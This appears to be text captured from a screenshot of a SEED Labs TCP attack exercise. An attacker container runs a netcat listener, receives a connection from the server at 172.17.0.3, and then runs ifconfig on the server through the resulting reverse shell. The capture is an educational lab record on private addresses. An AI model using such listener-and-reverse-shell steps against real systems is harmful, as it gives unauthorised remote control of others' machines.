 root@Attacker: 172.17.0.1
[04/12/22]seed@VM:~/.../2022.04.08.TCP$ nc -l 11803 -v
Listening on [0.0.0.0] (family 0, port 11803)
Connection from [172.17.0.3] port 11803 [tcp/*] accepted (family 2, sport 54206)
[04/12/22]seed@Server:~$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:11:00:03
          inet addr:172.17.0.3  Bcast:0.0.0.0  Mask:255.255.0.0
          inet6 addr: fe80::42:acff:fe11:3/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:7066633 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6570309 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:381618843 (381.6 MB)  TX bytes:374477835 (374.4 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:109 errors:0 dropped:0 overruns:0 frame:0
          TX packets:109 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:7724 (7.7 KB)  TX bytes:7724 (7.7 KB)

[04/12/22]seed@Server:~$